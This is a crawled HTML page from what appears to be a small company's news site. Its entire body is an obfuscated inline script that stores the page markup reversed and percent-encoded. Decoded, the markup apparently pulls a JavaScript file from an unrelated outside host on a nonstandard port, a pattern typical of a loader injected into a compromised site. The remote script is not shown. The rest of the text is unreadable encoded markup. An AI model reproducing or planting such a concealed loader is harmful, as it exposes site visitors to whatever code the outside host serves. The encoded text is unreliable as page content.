

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dnzzdiy.com/newsshow.html?id=14
body_size: 10368
content:
<!DOCTYPE html><script id='crypt_html_js'>var html = 'E3%lmthF2%C3%A0%D0%E3%ydobF2%C3%02%02%02%02%A0%D0%E3%tpircsF2%C3%E3%22%sj.xedniF2%sjF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%02%02%02%02%A0%D0%E3%nottubF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eurt22%D3%neddih-aira02%22%pu-norvehc-bw02%noci22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%edih02%pot-llorcs-tem02%derauqs-ntb02%yramirp-ntb02%noci-ntb02%ntb22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%02%02%02%02%02%02%02%02%A0%D0%E3%retoofF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%BA%99%8E%CA%88%7E%CA%9A%9E%E9%5A%7E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%EB%B9%5E%0B%C9%5E%E8%99%8E%78%5A%5E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%B9%B9%8E%89%C9%8E%79%B8%7E%C9%09%6E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%BA%99%8E%CA%88%7E%49%AB%5E%58%FB%5E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%EB%B9%5E%0B%C9%5E%C8%DA%6E%7B%0B%8E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%B9%B9%8E%89%C9%8E%6A%AB%5E%EB%99%7E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%CB%FE%69%C9%5E%0B%C9%5E%99%BA%7E%2B%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ofnitem_yb_derewop22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%F9%99%8E%8615205199%28%5E%PCI69%A9%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%98%C9%6E%08%98%6E%A8%CA%6E%88%98%7E%02%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%8102-200202%B3%ypoc62%02%thgiRypoC02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%retnec-txet02%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%retoofC3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%7654-321-00402%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%meF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%CB%FE%A9%7B%7E%1B%68%7E%2A%9A%8E%8A%29%5E%B8%C9%5E%8A%58%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%7654-321-00422%D3%eltit02%B8%08%2E%22%32%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%meC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%ofni02%21-sx-loc02%21-sm-loc02%3-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%22%D3%eltit02%B8%08%2E%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%89%0A%9E%18%6A%8E%39%1A%8E%08%A8%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%89%0A%9E%18%6A%8E%39%1A%8E%08%A8%6E%22%D3%eltit02%B8%08%2E%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%22%D3%eltit02%B8%08%2E%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%tsil02%6-sx-loc02%3-ms-loc02%2-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%22%D3%eltit02%B8%08%2E%22%3D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%22%D3%eltit02%B8%08%2E%22%2D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%22%D3%eltit02%B8%08%2E%22%1D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%AB%4A%7E%59%1B%5E%0B%C9%5E%AB%F9%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%AB%4A%7E%59%1B%5E%0B%C9%5E%AB%F9%5E%22%D3%eltit02%B8%08%2E%22%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%tsil02%6-sx-loc02%3-ms-loc02%2-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%8A%C9%6E%C8%18%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%E9%1A%9E%8A%C9%6E%C8%18%7E%22%D3%eltit02%B8%08%2E%22%umnaugD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%F8%F9%6E%EB%D9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%E9%1A%9E%F8%F9%6E%EB%D9%6E%22%D3%eltit02%B8%08%2E%22%obgnosD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%69%C8%5E%0A%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%79%B8%8E%69%C8%5E%0A%6B%7E%22%D3%eltit02%B8%08%2E%22%auhvlD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%9B%8A%6E%C9%E9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%79%B8%8E%9B%8A%6E%C9%E9%6E%22%D3%eltit02%B8%08%2E%22%uhsougD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%18%39%5E%2A%49%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%38%FB%5E%DA%8B%4E%18%39%5E%2A%49%7E%22%D3%eltit02%B8%08%2E%22%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%tsil02%6-sx-loc02%3-ms-loc02%2-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%08%8A%8E%99%59%7E%A9%7B%7E%8A%C9%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%08%8A%8E%99%59%7E%A9%7B%7E%8A%C9%5E%22%D3%eltit02%B8%08%2E%22%lmth.egassem22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%22%D3%eltit02%B8%08%2E%22%lmth.tuoba22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%19%08%5E%19%88%6E%CB%69%6E%C9%79%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%19%08%5E%19%88%6E%CB%69%6E%C9%79%9E%22%D3%eltit02%B8%08%2E%22%lmth.tuoba22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%tsil02%6-sx-loc02%3-ms-loc02%2-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%yrnosam-bom02%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%retnec-txet02%vantoof-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%noitcesF2%C3%A0%D0%E3%vidF2%C3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%6B%BB%4E%D9%2A%6E%8B%18%9E%19%C8%6E%8A%C9%6E%9B%8A%6E%48%A9%7E%DB%0A%6E%BB%7A%7E%9B%8A%6E%7A%4A%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%6B%BB%4E%D9%2A%6E%8B%18%9E%19%C8%6E%8A%C9%6E%9B%8A%6E%48%A9%7E%DB%0A%6E%BB%7A%7E%9B%8A%6E%7A%4A%5E%22%D3%eltit02%B8%08%2E%22%01D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-puorg-tsil22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%B8%69%9E%59%1B%5E%F8%CB%5E%A8%6B%8E%8A%7B%8E%09%5B%7E%C8%EA%5E%DA%5A%6E%5A%7B%5E%DA%5A%6E%79%E9%6E%B8%C9%5E%19%88%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%B8%69%9E%59%1B%5E%F8%CB%5E%A8%6B%8E%8A%7B%8E%09%5B%7E%C8%EA%5E%DA%5A%6E%5A%7B%5E%DA%5A%6E%79%E9%6E%B8%C9%5E%19%88%6E%22%D3%eltit02%B8%08%2E%22%8D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-puorg-tsil22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%EB%F8%7E%38%69%9E%59%99%8E%E9%3A%5E%DA%58%5E%02%E8%DB%4E%0B%5B%8E%4B%0A%5E%68%59%5E%8A%C9%6E%79%B8%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%EB%F8%7E%38%69%9E%59%99%8E%E9%3A%5E%DA%58%5E%02%E8%DB%4E%0B%5B%8E%4B%0A%5E%68%59%5E%8A%C9%6E%79%B8%8E%22%D3%eltit02%B8%08%2E%22%7D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-puorg-tsil22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%